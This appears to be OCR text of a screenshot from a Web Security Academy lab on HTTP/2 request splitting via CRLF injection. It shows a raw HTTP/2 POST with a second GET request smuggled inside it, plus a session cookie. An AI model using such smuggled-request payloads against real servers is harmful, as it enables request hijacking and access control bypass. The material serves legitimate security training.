 Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0a21009c03e21552829d01ee00fc00f7.web-security-academy.net \r \n
3 Cookie: session=NZao4KkibJA4HYZ32g2u3Nb98xA0vCBz \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 0 \r \n
6 \r \n
7 GET /dqwwffssefsw HTTP/1.1 \r \n
8 Host: 0a21009c03e21552829d01ee00fc00f7.web-security-academy.net \r \n
9 Content-Length: 15 \r \n
10 \r \n
11 Foo: X
Response
Pretty Raw Hex Render
Web Security
Academy
HTTP/2 request
splitting via CRLF
injection
Back to lab description
WE LIKE TO